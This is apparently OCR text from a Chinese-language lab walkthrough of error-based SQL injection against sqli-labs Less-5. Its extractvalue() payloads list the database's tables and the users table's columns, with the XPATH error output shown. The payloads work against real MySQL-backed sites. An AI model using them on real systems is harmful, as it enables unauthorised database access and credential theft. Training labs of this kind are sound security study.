 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema= database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
获取所需数据表
表名users
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema= database() and table_name='users'))) --
+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Options
获取所需数据列
列名username
和password
Welcome Dhakkan
XPATH syntax error: '~id,username,password'